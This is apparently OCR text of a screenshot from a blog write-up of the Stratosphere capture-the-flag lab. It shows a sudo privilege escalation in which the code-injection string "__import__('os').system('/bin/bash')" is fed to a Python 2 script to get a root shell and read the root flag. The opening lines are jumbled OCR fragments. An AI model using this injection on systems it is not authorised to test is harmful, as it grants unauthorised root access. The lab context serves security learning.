 richard@stratosphere
dayu@kali: ~/桌面/dayuStratosphere
richard@strat
ayuApocalyst
yuStratosphe
re
richard@stratosphere:/usr/lib/python3.5$ ls -l /usr/bin/python*
lrwxrwxrwx 1 root root      16 Feb 11  2018 /usr/bin/python -> /usr/bin/python3
lrwxrwxrwx 1 root root       9 Jan 24  2017 /usr/bin/python2 -> python2.7
-rwxr-xr-x 1 root root 3779512 Nov 24  2017 /usr/bin/python2.7
lrwxrwxrwx 1 root root       9 Jan 20  2017 /usr/bin/python3 -> python3.5
-rwxr-xr-x 2 root root 4747120 Jan 19  2017 /usr/bin/python3.5
-rwxr-xr-x 2 root root 4747120 Jan 19  2017 /usr/bin/python3.5m
lrwxrwxrwx 1 root root      10 Jan 20  2017 /usr/bin/python3m -> python3.5m
richard@stratosphere:/usr/lib/python3.5$ sudo /usr/bin/python2 ~/test.py
Solve: 5af003e100c80923ec04d65933d382cb
__import__('os').system('/bin/bash')
root@stratosphere:/usr/lib/python3.5# id
uid=0(root) gid=0(root) groups=0(root)
root@stratosphere:/usr/lib/python3.5# cat /root/root.txt
0998ecf8427e
root@stratosphere:/usr/lib/python3.5#
大余安全
https://blog.csdn.net/qq_34801745